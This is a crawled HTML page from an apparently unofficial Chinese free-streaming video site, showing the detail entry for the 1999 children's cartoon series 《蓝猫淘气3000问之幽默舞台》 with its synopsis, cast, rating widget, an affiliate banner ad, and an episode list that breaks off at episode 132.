

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laodg.cc/voddetail/118190.html
body_size: 13485
content:
<!doctype html>
<html lang="zh-CN">
<head>
<!--视频详情页-->
<title>《蓝猫淘气3000问之幽默舞台》动漫全集高清免费在线观看-老大哥TV</title>
<meta name="keywords" content="蓝猫淘气3000问之幽默舞台,蓝猫淘气3000问之幽默舞台在线观看,蓝猫淘气3000问之幽默舞台动漫免费观看,蓝猫淘气3000问之幽默舞台动漫全集免费播放"/>
<meta name="description" content="老大哥TV提供蓝猫淘气3000问之幽默舞台动漫动画片全集在线免费播放,自称已成“蓝猫迷”的伍思凯说：“这部大陆自制动画片简直就是一部儿童百科全书，内容生活化而又有趣，让我写起歌来也比过去写情歌要海阔天空。” 本系列是《蓝猫淘气3000问》开篇之作，每集都是一个独立的小故事，这些故事大都发生在小朋友的日常生活中，从各个方面介绍小朋友日常生活的点点滴滴"/>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0, maximum-scale=1.0,width=device-width">
<link rel="shortcut icon" href="/template/a_0001-ad/images/favicon.png"/>
<link rel="bookmark" href="/template/a_0001-ad/images/favicon.ico"/>
<script>var maccms={"path":"","mid":"1","url":"www.laodg.cc","wapurl":"www.laodg.cc","mob_status":"0"};</script>
<script type="text/javascript" src="/static/js/jquery.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/jquery.lazyload.min.js?v=20221110"></script>
<script type="text/javascript" src="/static/js/home.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/swiper.min.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/ewave-global.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/ewave-common.js?v=20221110"></script>
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/font-awesome.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/swiper.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/style.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/user.css?v=20221110">


<style>
        .ad-container {
            display: block;
            max-width: 100%;
            height: auto;
        }
    </style>
</head>
<body>
<div class="small_nav">
  <div class="nav_box">
    <div class="logo l"><a href="/" ></a></div>
    <div class="nav nav-slide l hidden-mobile">
      <ul class="swiper-wrapper">
        <li class="swiper-slide"><a href="/">首页</a></li>
                <li class="swiper-slide"><a href="/vodtype/1.html">电影</a></li>
                <li class="swiper-slide"><a href="/vodtype/2.html">连续剧</a></li>
                <li class="swiper-slide"><a href="/vodtype/3.html">综艺</a></li>
                <li class="swiper-slide"><a href="/vodtype/4.html">动漫</a></li>
                <li class="swiper-slide"><a href="/vodtype/21.html">纪录片</a></li>
                <!--<li class="swiper-slide"><a href="/topic.html">专题</a></li>-->
        <li class="swiper-slide"><a href="/label/new.html">今日更新</a></li>
        <li class="swiper-slide"><a href="/label/top.html">排行榜</a></li>
      </ul>
    </div>
    <form class="search small-head-switch-content r" action="/vodsearch/-------------.html"  name="sform">
      <input type="text" x-webkit-speech="" autocomplete="off" name="wd" id="wd" class="search_text l" >
      <input type="submit" class="search_btn l" value="">
    </form>
    <ul class="nav_r r">
            <li class="user_login hidden-mobile"><a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a></li>
            <li class="ewave_history"><a class="history hidden-mobile" id="history" href="javascript:;">播放记录</a><div class="hidden-pc small-head-history small-head-close-switch r"><a href="javascript:;"><i class="fa fa-history"></i></a></div></li>
    </ul>
        <div class="hidden-pc small-head-user small-head-close-switch r"><a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a></div>
        <div class="hidden-pc small-head-switch small-search-switch r" switch="search"><a href="javascript:;"><i class="fa fa-search"></i></a></div>
    <div class="hidden-pc small-head-switch small-nav-switch r" switch="all-type-content"><a href="javascript:;"><i class="fa fa-bars"></i></a></div>
    <ul class="hidden-pc small-head-switch-content all-type-content">
      <li class=""> <a href="/" >首页</a></li>
            <li ><a href="/vodtype/1.html">电影</a></li>
            <li ><a href="/vodtype/2.html">连续剧</a></li>
            <li ><a href="/vodtype/3.html">综艺</a></li>
            <li ><a href="/vodtype/4.html">动漫</a></li>
            <li ><a href="/vodtype/21.html">纪录片</a></li>
            <li ><a href="/vodtype/11.html">动作片</a></li>
            <li ><a href="/vodtype/12.html">喜剧片</a></li>
            <li ><a href="/vodtype/13.html">爱情片</a></li>
            <li ><a href="/vodtype/14.html">科幻片</a></li>
            <li ><a href="/vodtype/15.html">恐怖片</a></li>
            <li ><a href="/vodtype/16.html">战争片</a></li>
            <li ><a href="/vodtype/17.html">剧情片</a></li>
            <li ><a href="/vodtype/18.html">武侠片</a></li>
            <li ><a href="/vodtype/22.html">预告片</a></li>
            <li ><a href="/vodtype/23.html">大陆剧</a></li>
            <li ><a href="/vodtype/24.html">香港剧</a></li>
            <li ><a href="/vodtype/25.html">台湾剧</a></li>
            <li ><a href="/vodtype/26.html">韩国剧</a></li>
            <li ><a href="/vodtype/27.html">日本剧</a></li>
            <li ><a href="/vodtype/28.html">泰国剧</a></li>
            <li ><a href="/vodtype/29.html">欧美剧</a></li>
            <li ><a href="/vodtype/30.html">海外剧</a></li>
            <li ><a href="/vodtype/32.html">大陆综艺</a></li>
            <li ><a href="/vodtype/33.html">港台综艺</a></li>
            <li ><a href="/vodtype/34.html">日韩综艺</a></li>
            <li ><a href="/vodtype/35.html">欧美综艺</a></li>
            <li ><a href="/vodtype/36.html">体育赛事</a></li>
            <li  class="active"><a href="/vodtype/37.html">大陆动漫</a></li>
            <li ><a href="/vodtype/38.html">港台动漫</a></li>
            <li ><a href="/vodtype/39.html">日韩动漫</a></li>
            <li ><a href="/vodtype/40.html">欧美动漫</a></li>
            <li ><a href="/vodtype/41.html">海外动漫</a></li>
            <li > <a href="/label/top.html">排行榜</a></li>
      <li > <a href="/label/new.html">今日更新</a></li>
      <!--<li > <a href="/topic.html" >专题</a></li>-->
    </ul>
  </div>
</div>
<div class="fixdh_fbtn small-head-close" style="z-index: 10;"></div>
<div class="small_nav_placeholder hidden-pc"></div>
<div class="mbx_bg hidden-mobile">
  <div class="mbx_box">
    <div class="mbx_left l">您当前的位置：<a href="/">首页</a>  »  <a href="/vodtype/4.html">动漫</a>  »  <a href="/vodtype/37.html">大陆动漫</a>  »  <a href="/voddetail/118190.html">蓝猫淘气3000问之幽默舞台</a></div>
  </div>
</div>
<div class="wrapper content">
  <div class="left l">
    <div class="con_c1">
      <div class="hidden-pc detail-info-imgbg" style="background-image:url(/upload/vod/20250521-1/00662f5fd5640b7ae0cdb2d026831faa.jpg);"></div>
      <div class="hidden-pc detail-info-bg"></div>
      <div class="leftimg"><div class="img_wrapper lazyload" data-original="/upload/vod/20250521-1/00662f5fd5640b7ae0cdb2d026831faa.jpg"></div></div>
      <div class="con_xinxi">
        <div class="con_name">
          <h1 class="l"><a href="/voddetail/118190.html" title="蓝猫淘气3000问之幽默舞台"><span >蓝猫淘气3000问之幽默舞台</span></a><font color="#9E9E9E" size="3">  </font> </h1>
                    <a class="detail-ulog num2 r ewave_ulog fav-btn hidden-mobile" id="detail-fav-118190" href="javascript:;" data-type="2" data-mid="1" data-id="118190" style="margin-top:5px;"><i class="fa fa-star-o"></i>会员收藏</a>
                  </div>
        <div class="detail-rating ewave_star hidden-mobile" data-mid="1" data-id="118190">
        <div class="detail-rating-left l">813人已评分</div>
        <ul class="detail-rating-star l star5">
          <li class="score_btn word0 word1" score="2" word="很差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word2" score="4" word="较差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn wrod3" score="6" word="还可以"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word4" score="8" word="很棒"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word5" score="10" word="神作"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
        </ul>
        <div class="detail-rating-title l"><span class="real-title">神作</span><span class="hover-title"></span></div>
        <div class="detail-rating-result l">9.0</div>
        <div class="detail-ulog-btn r hidden-mobile"><a class="detail-ulog num digg_vodup l ewave_digg_link" href="javascript:;" data-id="118190" data-mid="1" data-type="up" title="赞一个"><i class="fa fa-thumbs-o-up"></i><span class="digg_num">16</span></a> <a href="javascript:void(0);" class="detail-ulog num1 digg_voddown l ewave_digg_link" href="javascript:;" data-id="118190" data-mid="1" data-type="down" title="踩一脚"><i class="fa fa-thumbs-o-down"></i><span class="digg_num">15</span></a> </div>
        </div>
        <p class="zy"><em class="fa fa-user-o hidden-mobile"></em>主演：<span><a href="/vodsearch/-%E8%91%9B%E5%B9%B3------------.html" target="_blank">葛平</a> <a href="/vodsearch/-%E4%BB%98%E4%BB%A5%E7%90%B3------------.html" target="_blank">付以琳</a> <a href="/vodsearch/-%E4%BF%9E%E6%B6%9B------------.html" target="_blank">俞涛</a> <a href="/vodsearch/-%E6%9B%BE%E4%BB%A4------------.html" target="_blank">曾令</a> <a href="/vodsearch/-%E8%A2%81%E6%96%87%E5%90%9B------------.html" target="_blank">袁文君</a> <a href="/vodsearch/-%E7%BD%97%E6%B2%90------------.html" target="_blank">罗沐</a> <a href="/vodsearch/-%E9%99%88%E8%95%BE------------.html" target="_blank">陈蕾</a> <a href="/vodsearch/-%E6%9D%8E%E4%B8%80%E5%85%B5------------.html" target="_blank">李一兵</a> </span></p>
        <p class="yplx_c1"><i class="col50 hidden-mobile"><em class="fa fa-bars hidden-mobile"></em>类型：<span><a href="/vodshow/37---%E5%9B%BD%E4%BA%A7%E5%8A%A8%E6%BC%AB--------.html">国产动漫</a></span></i><i class="col33"><em class="fa fa-user-o hidden-mobile"></em>导演：<span><a href="/vodsearch/-----%E7%8E%8B%E5%AE%8F--------.html" target="_blank">王宏</a> </span></i> <i class="col50"><em class="fa fa-dedent hidden-mobile"></em>状态：<span><span style="color:#FF0000">已完结</span></span></i>  <i class="col33 hidden-mobile"><em class="fa fa-calendar hidden-mobile"></em>年份：<span>1999</span></i> <i class="col33 hidden-mobile"><em class="fa fa-map-marker hidden-mobile"></em>地区：<span>大陆</span></i> <i class="col33 hidden-mobile"><em class="fa fa-compass hidden-mobile"></em>语言：<span>国语</span></i> <i class="col33"><span class="green"><em class="fa fa-leaf hidden-mobile"></em>豆瓣：0.0分</span></i><i class="col33"><em class="fa fa-fire hidden-mobile"></em><span>热度：332 ℃</span></i> <i class="yplx_time col33"><em class="fa fa-clock-o hidden-mobile"></em>时间：<span>2025-05-21 23:30:03</span></i> </p>
        <div class="yplx_c3 hidden-mobile"><em class="fa fa-newspaper-o hidden-mobile"></em>简介：<a href="javascript:;" class="red" id="showmore">详情</a><span>自称已成“蓝猫迷”的伍思凯说：“这部大陆自制动画片简直就是一部儿童百科全书，内容生活化而又有趣，让我写起歌来也比过去写情歌要海阔天空。” 本系列是《蓝猫淘气3000问》开篇之作，每集都是一个独立的小故事，这些故事大都发生...</span></div>
      </div>
      <div class="clear"></div>
    </div>
    </br>
    <a href="https://s.click.taobao.com/1YEJs6u" target="_blank">
            <img class="ad-container" src="https://jsdvi2023-1321341241.cos.accelerate.myqcloud.com/img/2tps-800-450.png" alt="红包" rel="nofollow">
        </a>
        <div class="con_c2 " id="play">
      <div class="nytitle con_c2title ny_bfy_list hidden-mobile">
        <ul class="ny_title_tab">
          <li><a href="javascript:" class="current">播放源</a></li>
        </ul>
      </div>
      <div class="con_juji_bg ">
                <div class="playlist-tab">
          <ul class="con_c2_title swiper-wrapper">
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_1"><a href="javascript:void(0);"  class="current">在线播放6</a></li>
            <span>|</span>
                        <div class="clear"></div>
          </ul>
        </div>
                <div class="tab-content" id="tab_con_playlist_1"  style="display:block;">
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放6：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【118190】名称【蓝猫淘气3000问之幽默舞台】不能观看请检查修复，页面地址' + location.href,'118190');">点此报错！</a> </span><span class="detail-group-tip  gt5 gt10"><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <div class="group-switch play-list-group-switch" id="play-list-group-switch-1">
            <ul class="swiper-wrapper">
                            <div class="group-switch-item play-list-group-switch-item swiper-slide  current" switch="play-list-1-0">1-30</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-1">31-60</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-2">61-90</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-3">91-120</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-4">121-150</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-5">151-180</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-6">181-210</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-7">211-240</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-8">241-270</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-9">271-300</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-10">301-330</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-11">331-360</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-12">361-390</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-13">391-420</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-14">421-424</div>
                          </ul>
          </div>
                    <div class="group-content play-list-group-content" id="play-list-1-0"  style="display:block;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-1.html" title="第01集">第01集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-2.html" title="第02集">第02集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-3.html" title="第03集">第03集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-4.html" title="第04集">第04集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-5.html" title="第05集">第05集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-6.html" title="第06集">第06集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-7.html" title="第07集">第07集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-8.html" title="第08集">第08集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-9.html" title="第09集">第09集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-10.html" title="第10集">第10集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-11.html" title="第11集">第11集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-12.html" title="第12集">第12集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-13.html" title="第13集">第13集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-14.html" title="第14集">第14集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-15.html" title="第15集">第15集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-16.html" title="第16集">第16集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-17.html" title="第17集">第17集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-18.html" title="第18集">第18集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-19.html" title="第19集">第19集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-20.html" title="第20集">第20集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-21.html" title="第21集">第21集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-22.html" title="第22集">第22集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-23.html" title="第23集">第23集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-24.html" title="第24集">第24集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-25.html" title="第25集">第25集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-26.html" title="第26集">第26集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-27.html" title="第27集">第27集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-28.html" title="第28集">第28集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-29.html" title="第29集">第29集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-30.html" title="第30集">第30集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-1"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-31.html" title="第31集">第31集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-32.html" title="第32集">第32集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-33.html" title="第33集">第33集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-34.html" title="第34集">第34集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-35.html" title="第35集">第35集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-36.html" title="第36集">第36集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-37.html" title="第37集">第37集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-38.html" title="第38集">第38集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-39.html" title="第39集">第39集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-40.html" title="第40集">第40集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-41.html" title="第41集">第41集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-42.html" title="第42集">第42集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-43.html" title="第43集">第43集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-44.html" title="第44集">第44集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-45.html" title="第45集">第45集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-46.html" title="第46集">第46集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-47.html" title="第47集">第47集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-48.html" title="第48集">第48集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-49.html" title="第49集">第49集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-50.html" title="第50集">第50集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-51.html" title="第51集">第51集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-52.html" title="第52集">第52集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-53.html" title="第53集">第53集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-54.html" title="第54集">第54集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-55.html" title="第55集">第55集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-56.html" title="第56集">第56集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-57.html" title="第57集">第57集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-58.html" title="第58集">第58集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-59.html" title="第59集">第59集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-60.html" title="第60集">第60集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-2"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-61.html" title="第61集">第61集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-62.html" title="第62集">第62集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-63.html" title="第63集">第63集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-64.html" title="第64集">第64集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-65.html" title="第65集">第65集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-66.html" title="第66集">第66集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-67.html" title="第67集">第67集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-68.html" title="第68集">第68集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-69.html" title="第69集">第69集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-70.html" title="第70集">第70集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-71.html" title="第71集">第71集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-72.html" title="第72集">第72集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-73.html" title="第73集">第73集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-74.html" title="第74集">第74集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-75.html" title="第75集">第75集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-76.html" title="第76集">第76集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-77.html" title="第77集">第77集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-78.html" title="第78集">第78集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-79.html" title="第79集">第79集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-80.html" title="第80集">第80集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-81.html" title="第81集">第81集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-82.html" title="第82集">第82集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-83.html" title="第83集">第83集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-84.html" title="第84集">第84集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-85.html" title="第85集">第85集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-86.html" title="第86集">第86集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-87.html" title="第87集">第87集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-88.html" title="第88集">第88集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-89.html" title="第89集">第89集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-90.html" title="第90集">第90集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-3"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-91.html" title="第91集">第91集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-92.html" title="第92集">第92集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-93.html" title="第93集">第93集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-94.html" title="第94集">第94集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-95.html" title="第95集">第95集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-96.html" title="第96集">第96集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-97.html" title="第97集">第97集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-98.html" title="第98集">第98集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-99.html" title="第99集">第99集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-100.html" title="第100集">第100集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-101.html" title="第101集">第101集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-102.html" title="第102集">第102集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-103.html" title="第103集">第103集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-104.html" title="第104集">第104集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-105.html" title="第105集">第105集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-106.html" title="第106集">第106集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-107.html" title="第107集">第107集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-108.html" title="第108集">第108集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-109.html" title="第109集">第109集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-110.html" title="第110集">第110集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-111.html" title="第111集">第111集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-112.html" title="第112集">第112集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-113.html" title="第113集">第113集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-114.html" title="第114集">第114集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-115.html" title="第115集">第115集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-116.html" title="第116集">第116集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-117.html" title="第117集">第117集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-118.html" title="第118集">第118集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-119.html" title="第119集">第119集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-120.html" title="第120集">第120集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-4"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-121.html" title="第121集">第121集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-122.html" title="第122集">第122集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-123.html" title="第123集">第123集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-124.html" title="第124集">第124集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-125.html" title="第125集">第125集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-126.html" title="第126集">第126集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-127.html" title="第127集">第127集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-128.html" title="第128集">第128集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-129.html" title="第129集">第129集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-130.html" title="第130集">第130集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-131.html" title="第131集">第131集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-132.html" title="第132集">第132集</a></li>
